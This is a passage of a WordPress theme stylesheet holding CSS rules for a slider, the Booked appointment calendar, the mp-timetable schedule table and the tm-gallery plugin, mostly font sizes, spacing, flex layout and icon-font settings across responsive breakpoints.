      font-family: 'Material Icons';
      font-weight: normal;
      font-style: normal;
      display: inline-block;
      line-height: 1;
      text-transform: none;
      letter-spacing: normal;
      word-wrap: normal;
      white-space: nowrap;
      direction: ltr;
      /* Support for all WebKit browsers. */
      -webkit-font-smoothing: antialiased;
      /* Support for Safari and Chrome. */
      text-rendering: optimizeLegibility;
      /* Support for Firefox. */
      -moz-osx-font-smoothing: grayscale;
      /* Support for IE. */
      -webkit-font-feature-settings: 'liga';
      font-feature-settings: 'liga';
      line-height: 44px;
      width: 44px;
      font-size: 28.8px;
      font-size: 1.8rem;
      text-align: center; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev {
    left: 0; }
    #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:before {
      content: '\E314'; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next {
    right: 0; }
    #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:before {
      content: '\E315'; }

/*--------------------------------------------------------------
# Booked Pluging
--------------------------------------------------------------*/
.widget_booked_calendar {
  background-color: transparent;
  padding: 40px 20px 20px; }
  @media (max-width: 1200px) {
    .widget_booked_calendar {
      padding: 30px 10px 10px; } }
  .widget_booked_calendar .booked-calendar-wrap {
    margin-bottom: 0; }
    .widget_booked_calendar .booked-calendar-wrap .booked-calendar {
      display: block;
      border: none;
      background: none; }
      .widget_booked_calendar .booked-calendar-wrap .booked-calendar h2:after {
        display: none; }
      .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead {
        display: block;
        background: none !important; }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {
          margin: -1px;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          display: -webkit-flex; }
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr th {
            width: 100%;
            border: none;
            padding: 40px 0 11px !important; }
            @media (min-width: 992px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr th {
                padding: 13px 0 11px !important; } }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days {
          margin: 0 -2px;
          padding: 2% 0 1%;
          background: none !important; }
          @media (min-width: 1200px) {
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days {
              margin: 0 -5px; } }
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
            font-size: 8px !important;
            font-weight: normal;
            padding: 12px 0 !important;
            margin: 0 2px; }
            @media (min-width: 544px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
                font-size: 12px !important; } }
            @media (min-width: 768px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
                margin: 0 2px;
                font-size: 8px !important; } }
            @media (min-width: 992px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
                margin: 0 1%;
                font-size: 10px !important; } }
            @media (min-width: 1200px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
                margin: 0 1%;
                font-size: 16px !important; } }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName {
          width: 100%; }
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName a {
            font-size: 10px;
            position: relative;
            margin: 10px 0 0; }
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName a:before {
              position: relative;
              content: "";
              display: block;
              width: 100%;
              height: 1px; }
      .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody {
        display: block;
        padding: 0 0 5%;
        margin: 0 -2px; }
        @media (min-width: 1200px) {
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody {
            margin: 0 -5px; } }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week {
          display: -webkit-box;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex; }
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
            display: block;
            width: 100%;
            margin: 2px;
            text-align: center;
            border: none;
            font-size: 13px; }
            @media (min-width: 1200px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
                margin: 5px; } }
            @media (min-width: 992px) {
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
                font-size: 20px; } }
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {
              border: none;
              -webkit-transition: all 0.28s ease;
              -o-transition: all 0.28s ease;
              transition: all 0.28s ease; }
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
              color: #b1b1b1 !important;
              font-size: 14px;
              font-weight: normal;
              -webkit-transform: none !important;
              -ms-transform: none !important;
              transform: none !important; }
              @media (min-width: 544px) {
                .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                  font-size: 18px !important; } }
              @media (min-width: 768px) {
                .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                  font-size: 12px !important; } }
              @media (min-width: 992px) {
                .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                  font-size: 16px !important; } }
              @media (min-width: 1200px) {
                .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                  font-size: 20px !important; } }
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .date {
              background: none; }
            .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
              -webkit-box-sizing: content-box;
              box-sizing: content-box;
              margin: 1% 1% -1px;
              padding: 0 0 10px;
              position: relative;
              border: none;
              z-index: 10; }
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .tooltipster {
                border: none; }
              .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .date {
                background: none !important; }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {
          display: block;
          margin-bottom: 2%;
          border: 5px solid;
          border-color: black; }
          .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {
            display: block;
            padding: 2% !important;
            border: 10px solid !important; }
      .widget_booked_calendar .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button {
        border-radius: 0;
        border: none;
        -webkit-transition: all 0.35s ease;
        -o-transition: all 0.35s ease;
        transition: all 0.35s ease; }
        .widget_booked_calendar .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover {
          border: none;
          -webkit-transition: all 0.35s ease;
          -o-transition: all 0.35s ease;
          transition: all 0.35s ease; }
      .widget_booked_calendar .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot.bookedClearFix:after {
        display: block; }

.booked-calendar-wrap {
  margin-bottom: 0; }
  .booked-calendar-wrap .booked-calendar {
    display: block;
    border: none;
    background: none; }
    .booked-calendar-wrap .booked-calendar h2:after {
      display: none; }
    .booked-calendar-wrap .booked-calendar thead {
      display: block;
      background: none !important; }
      .booked-calendar-wrap .booked-calendar thead tr {
        margin: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        display: -webkit-flex; }
        .booked-calendar-wrap .booked-calendar thead tr th {
          width: 100%;
          border: none;
          padding: 13px 0 12px !important; }
          @media (min-width: 768px) {
            .booked-calendar-wrap .booked-calendar thead tr th {
              padding: 24px 0 22px !important; } }
      .booked-calendar-wrap .booked-calendar thead tr.days {
        margin: 0 -2px;
        padding: 2% 0 1%;
        background: none !important; }
        @media (min-width: 1200px) {
          .booked-calendar-wrap .booked-calendar thead tr.days {
            margin: 0 -5px; } }
        .booked-calendar-wrap .booked-calendar thead tr.days th {
          font-size: 8px !important;
          font-weight: normal;
          padding: 12px 0 !important;
          margin: 0 2px; }
          @media (min-width: 544px) {
            .booked-calendar-wrap .booked-calendar thead tr.days th {
              font-size: 8px !important; } }
          @media (min-width: 768px) {
            .booked-calendar-wrap .booked-calendar thead tr.days th {
              margin: 0 2px;
              font-size: 8px !important; } }
          @media (min-width: 992px) {
            .booked-calendar-wrap .booked-calendar thead tr.days th {
              margin: 0 2px;
              font-size: 10px !important; } }
          @media (min-width: 1200px) {
            .booked-calendar-wrap .booked-calendar thead tr.days th {
              margin: 0 5px;
              font-size: 16px !important; } }
      .booked-calendar-wrap .booked-calendar thead .monthName {
        width: 100%; }
        .booked-calendar-wrap .booked-calendar thead .monthName a {
          font-size: 10px;
          position: relative;
          margin: 10px 0 0; }
          .booked-calendar-wrap .booked-calendar thead .monthName a:before {
            position: relative;
            content: "";
            display: block;
            width: 100%;
            height: 1px; }
    .booked-calendar-wrap .booked-calendar tbody {
      display: block;
      padding: 0 0 5%;
      margin: 0 -2px; }
      @media (min-width: 1200px) {
        .booked-calendar-wrap .booked-calendar tbody {
          margin: 0 -5px; } }
      .booked-calendar-wrap .booked-calendar tbody tr.week {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex; }
        .booked-calendar-wrap .booked-calendar tbody tr.week td {
          display: block;
          width: 100%;
          margin: 2px;
          text-align: center;
          border: none;
          font-size: 13px; }
          @media (min-width: 1200px) {
            .booked-calendar-wrap .booked-calendar tbody tr.week td {
              margin: 5px; } }
          @media (min-width: 992px) {
            .booked-calendar-wrap .booked-calendar tbody tr.week td {
              font-size: 20px; } }
          .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {
            border: none;
            -webkit-transition: all 0.28s ease;
            -o-transition: all 0.28s ease;
            transition: all 0.28s ease; }
          .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
            color: #b1b1b1 !important;
            font-size: 14px;
            font-weight: normal;
            -webkit-transform: none !important;
            -ms-transform: none !important;
            transform: none !important; }
            @media (min-width: 544px) {
              .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                font-size: 12px !important; } }
            @media (min-width: 768px) {
              .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                font-size: 12px !important; } }
            @media (min-width: 992px) {
              .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                font-size: 16px !important; } }
            @media (min-width: 1200px) {
              .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
                font-size: 20px !important; } }
          .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .date {
            background: none; }
          .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
            margin: 1% 1% -1px;
            padding: 0 0 10px;
            position: relative;
            border: none;
            z-index: 10; }
            @media (min-width: 992px) {
              .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
                margin: 5px 5px -1px; } }
            .booked-calendar-wrap .booked-calendar tbody tr.week td.active .tooltipster {
              border: none; }
            .booked-calendar-wrap .booked-calendar tbody tr.week td.active .date {
              background: none !important; }
      .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {
        display: block;
        margin: 0 5px 7px; }
        .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {
          display: block;
          padding: 2% !important;
          border: 10px solid !important; }
    .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button {
      border-radius: 0;
      border: none;
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      transition: all 0.35s ease; }
      .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover {
        border: none;
        -webkit-transition: all 0.35s ease;
        -o-transition: all 0.35s ease;
        transition: all 0.35s ease; }
    .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot.bookedClearFix:after {
      display: block; }

@media (max-width: 991px) {
  body .booked-calendarSwitcher p i.fa {
    display: none !important; } }

body .booked-modal .bm-window {
  border-radius: 0; }

body .booked-modal input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary {
  border: none;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

body table.booked-calendar tr.days th {
  border: none !important; }

body .booked-calendarSwitcher {
  border-radius: 0;
  padding: 4px 10px 4px 17px;
  margin-bottom: 14px; }

body .booked-calendarSwitcher select {
  background-image: url(assets/images/select_arrow_white.png) !important;
  background-repeat: no-repeat !important;
  background-position: 97% 50% !important;
  border-radius: 0; }

/*--------------------------------------------------------------
# mp-timetable Pluging
--------------------------------------------------------------*/
.mptt-shortcode-wrapper .mptt-navigation-select {
  margin-bottom: 13px;
  margin-left: 0;
  -webkit-box-shadow: none;
  box-shadow: none; }
  @media (min-width: 992px) {
    .mptt-shortcode-wrapper .mptt-navigation-select {
      margin-left: 10px; } }

.mptt-shortcode-wrapper table.mptt-shortcode-table {
  border: none;
  border-collapse: separate;
  border-spacing: 0;
  margin-top: 0; }
  @media (min-width: 992px) {
    .mptt-shortcode-wrapper table.mptt-shortcode-table {
      border-spacing: 10px 0; } }
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row {
    border: none; }
    .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
      width: 13%;
      padding: 1.55em 0.25em 1.37em;
      border: none;
      font-size: 12px;
      line-height: 1.2;
      text-transform: uppercase; }
      @media (min-width: 992px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
          font-size: 18px; } }
      @media (min-width: 1200px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
          font-size: 24px; } }
      .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {
        width: 4%;
        position: relative; }
        .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child:before {
          position: absolute;
          content: '\e192';
          font-family: 'Material Icons';
          font-weight: normal;
          font-style: normal;
          display: inline-block;
          line-height: 1;
          text-transform: none;
          letter-spacing: normal;
          word-wrap: normal;
          white-space: nowrap;
          direction: ltr;
          /* Support for all WebKit browsers. */
          -webkit-font-smoothing: antialiased;
          /* Support for Safari and Chrome. */
          text-rendering: optimizeLegibility;
          /* Support for Firefox. */
          -moz-osx-font-smoothing: grayscale;
          /* Support for IE. */
          -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
          font-size: 24px;
          font-size: 1.5rem;
          -webkit-transform: translate(-50%, -80%);
          -ms-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%); }
          @media (min-width: 992px) {
            .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child:before {
              font-size: 40px;
              font-size: 2.5rem;
              -webkit-transform: translate(-50%, -80%);
              -ms-transform: translate(-50%, -80%);
              transform: translate(-50%, -80%); } }
          @media (min-width: 1200px) {
            .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child:before {
              font-size: 40px;
              font-size: 2.5rem;
              -webkit-transform: translate(-50%, -85%);
              -ms-transform: translate(-50%, -85%);
              transform: translate(-50%, -85%); } }
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td {
    border: none; }
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.mptt-shortcode-hours {
    text-align: center;
    padding: 0 5px !important;
    font-size: 18px;
    font-size: 1.125rem; }
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container {
    outline: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
      font-size: 22px;
      font-size: 1.375rem;
      line-height: 1.15em;
      font-weight: normal;
      text-decoration: none;
      margin: 0;
      -webkit-transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      @media (max-width: 1400px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
          font-size: 18px;
          font-size: 1.125rem; } }
      @media (max-width: 1150px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
          font-size: 12.8px;
          font-size: 0.8rem; } }
    .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
      font-size: 18px;
      font-size: 1.125rem;
      font-weight: bold;
      -webkit-transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      @media (max-width: 1400px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
          font-size: 18px;
          font-size: 1.125rem; } }
      @media (max-width: 1200px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
          font-size: 16px;
          font-size: 1rem; } }
      @media (max-width: 992px) {
        .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
          font-size: 12.8px;
          font-size: 0.8rem; } }
    .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-subtitle {
      font-size: 18px;
      font-size: 1.125rem; }
    .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
      .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover .event-title {
        text-decoration: none; }

.mptt-shortcode-wrapper .mptt-shortcode-list li.mptt-list-event {
  padding-left: 15px !important; }

.mptt-main-wrapper .event-title {
  text-transform: uppercase; }

.single .mptt-main-wrapper {
  margin-top: 65px; }
  .single .mptt-main-wrapper .mptt-content {
    padding: 3em;
    margin-bottom: 40px; }
    .single .mptt-main-wrapper .mptt-content .event-content {
      margin-bottom: 3em; }
    .single .mptt-main-wrapper .mptt-content .events-list {
      margin-bottom: 3em; }
    .single .mptt-main-wrapper .mptt-content .comments-area {
      margin: 0; }
      .single .mptt-main-wrapper .mptt-content .comments-area .comment-respond {
        padding: 0; }

.single-mp-column .event.mptt-theme-mode-event {
  position: relative;
  padding: 0 0 0 90px;
  margin: 0 0 1.5em;
  list-style: none; }
  .single-mp-column .event.mptt-theme-mode-event:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-feature-settings: 'liga';
    -moz-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    content: '\e616';
    left: 2px;
    top: 7px;
    line-height: 1;
    position: absolute;
    font-size: 24px;
    font-size: 4rem; }
  .single-mp-column .event.mptt-theme-mode-event .event-thumbnail {
    display: none; }

.single-mp-event p img {
  margin-bottom: 2em; }

.mptt-container .widgettitle {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 1.625em 0 0 0;
  border-top: 2px solid #ececec; }
  .mptt-container .widgettitle:before {
    content: '';
    position: absolute;
    width: 56px;
    height: 6px;
    top: -2px;
    left: 0; }
  .mptt-container .widgettitle:after {
    display: none; }

.sidebar.widget-area .widget_recent_entries ul li.event, .footer-area .widget_recent_entries ul li.event {
  position: relative;
  padding: 15px 15px 15px 50px;
  margin: 0 0 1em; }
  .sidebar.widget-area .widget_recent_entries ul li.event:before, .footer-area .widget_recent_entries ul li.event:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    content: '\e616';
    left: 12px;
    top: 22px;
    line-height: 1;
    position: absolute;
    font-size: 24px;
    font-size: 1.5rem; }
    @media (min-width: 992px) {
      .sidebar.widget-area .widget_recent_entries ul li.event:before, .footer-area .widget_recent_entries ul li.event:before {
        font-size: 52px;
        font-size: 3.25rem;
        left: 15px;
        top: 28px; } }
  @media (min-width: 992px) {
    .sidebar.widget-area .widget_recent_entries ul li.event, .footer-area .widget_recent_entries ul li.event {
      padding: 26px 20px 30px 80px; } }
  .sidebar.widget-area .widget_recent_entries ul li.event .event-link, .footer-area .widget_recent_entries ul li.event .event-link {
    font-size: 24px;
    font-size: 1.5rem;
    margin: 0 0 1.25em; }

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1) td.mptt-shortcode-hours {
  background-color: #0fa2fc; }

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(1n) {
  background-color: #ececec; }

/*--------------------------------------------------------------
# tm-gallery Pluging
--------------------------------------------------------------*/
.tm-pg_front_gallery {
  padding: 5px 0 50px; }
  @media (min-width: 768px) {
    .tm-pg_front_gallery {
      padding: 35px 0 50px; } }
  .tm-pg_front_gallery-navigation {
    margin: 54px 0; }
    .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {
      font-size: 20px;
      font-size: 1.25rem; }
      .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next, .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev {
        padding: 0;
        border-radius: 100px;
        min-height: 64px;
        min-width: 64px;
        border: none; }
        @media (max-width: 767px) {
          .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next, .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev {
            height: 44px;
            line-height: 44px;
            min-height: 44px;
            min-width: 44px; } }
        .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next i, .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev i {
          font-family: 'Material Icons';
          font-weight: normal;
          font-style: normal;
          display: inline-block;
          line-height: 1;
          text-transform: none;
          letter-spacing: normal;
          word-wrap: normal;
          white-space: nowrap;
          direction: ltr;
          /* Support for all WebKit browsers. */
          -webkit-font-smoothing: antialiased;
          /* Support for Safari and Chrome. */
          text-rendering: optimizeLegibility;
          /* Support for Firefox. */
          -moz-osx-font-smoothing: grayscale;
          /* Support for IE. */
          -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
          font-weight: normal;
          font-size: 40px;
          font-size: 2.5rem;
          line-height: 64px; }
          @media (max-width: 767px) {
            .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next i, .tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev i {
              width: 44px;
              height: 44px;
              line-height: 44px; } }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon.tm_pg_image-icon, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon.tm_pg_image-icon, .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon.tm_pg_image-icon {
    background: none;
    position: relative;
    width: auto;
    height: auto;
    min-height: inherit;
    margin-bottom: 5px; }
    @media (min-width: 768px) {
      .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon.tm_pg_image-icon, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon.tm_pg_image-icon, .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon.tm_pg_image-icon {
        margin-bottom: 20px; } }
    .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon.tm_pg_image-icon:before, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon.tm_pg_image-icon:before, .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon.tm_pg_image-icon:before {
      font-family: 'Material Icons';
      font-weight: normal;
      font-style: normal;
      display: inline-block;
      line-height: 1;
      text-transform: none;
      letter-spacing: normal;
      word-wrap: normal;
      white-space: nowrap;
      direction: ltr;
      /* Support for all WebKit browsers. */
      -webkit-font-smoothing: antialiased;
      /* Support for Safari and Chrome. */
      text-rendering: optimizeLegibility;
      /* Support for Firefox. */
      -moz-osx-font-smoothing: grayscale;
      /* Support for IE. */
      -webkit-font-feature-settings: 'liga';
      font-feature-settings: 'liga';
      font-size: 24px;
      font-size: 1.5rem;
      line-height: 34px;
      content: "\e557";
      display: block; }
      @media (min-width: 1200px) {
        .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon.tm_pg_image-icon:before, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon.tm_pg_image-icon:before, .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon.tm_pg_image-icon:before {
          font-size: 44px;
          font-size: 2.75rem; } }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_meta, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_meta, .tm-pg_front_gallery-justify .tm_pg_gallery-item_meta {
    padding: 5%; }
    @media (min-width: 768px) {
      .tm-pg_front_gallery-grid .tm_pg_gallery-item_meta, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_meta, .tm-pg_front_gallery-justify .tm_pg_gallery-item_meta {
        padding: 5% 18%; } }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_label, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_label, .tm-pg_front_gallery-justify .tm_pg_gallery-item_label {
    padding: 5px 14px 6px;
    line-height: 1em; }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a, .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {
    font-size: 18px;
    font-size: 1.125rem;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a span, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a span, .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a span {
      position: relative;
      padding-top: 24px;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_title, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_title, .tm-pg_front_gallery-justify .tm_pg_gallery-item_title {
    font-size: 16px;
    font-size: 1rem; }
    @media (min-width: 1200px) {
      .tm-pg_front_gallery-grid .tm_pg_gallery-item_title, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_title, .tm-pg_front_gallery-justify .tm_pg_gallery-item_title {
        font-size: 30px;
        font-size: 1.875rem; } }
  .tm-pg_front_gallery-grid .tm_pg_gallery-item_description, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description, .tm-pg_front_gallery-justify .tm_pg_gallery-item_description {
    font-size: 14px;
    font-size: 0.875rem; }
    @media (min-width: 1200px) {
      .tm-pg_front_gallery-grid .tm_pg_gallery-item_description, .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description, .tm-pg_front_gallery-justify .tm_pg_gallery-item_description {
        font-size: 18px;
        font-size: 1.125rem; } }
  @media (max-width: 1199px) {
    .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
      flex: 0 0 33.33333%;
      max-width: 33.33333%; } }
  @media (max-width: 991px) {
    .tm-pg_front_gallery-grid .tm_pg_gallery-item.col-xs-6,
    .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; } }
  .tm-pg_front_gallery .tm-pg_frontend, .tm-pg_front_gallery .dropdown_filter_wrap {
    text-align: center; }
  .tm-pg_front_gallery .load-more-button a.btn {
    text-decoration: none;
    line-height: 1;
    display: inline-block;
    max-width: 100%;
    padding: 18px 30px;
    cursor: pointer;
    text-align: center;
    vertical-align: top;
    white-space: normal;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    border-radius: 58px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (min-width: 768px) {
      .tm-pg_front_gallery .load-more-button a.btn {
        padding: 20px 41px; } }
    @media (max-width: 991px) {
      .tm-pg_front_gallery .load-more-button a.btn {
        font-size: 16px;
        font-size: 1rem; } }
    .tm-pg_front_gallery .load-more-button a.btn:hover {
      text-decoration: none;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .tm-pg_front_gallery .load-more-button a.btn:focus {
      outline: none;
      -webkit-box-shadow: 0 0 10px;
      box-shadow: 0 0 10px; }
  .tm-pg_front_gallery .tm_pg_gallery-item_link_show-more i {
    display: inline-block;
    width: 64px;
    height: 64px;
    line-height: 68px;
    text-align: center;
    border-radius: 100px;
    margin: 0 auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (max-width: 767px) {
      .tm-pg_front_gallery .tm_pg_gallery-item_link_show-more i {
        width: 44px;
        height: 44px;
        line-height: 48px; } }
  .tm-pg_front_gallery-tabs {
    position: relative;
    margin-bottom: 45px !important;
    counter-reset: list;
    border: none; }
    .tm-pg_front_gallery-tabs:after {
      content: "";
      position: absolute;
      bottom: 0;
      width: 100%;
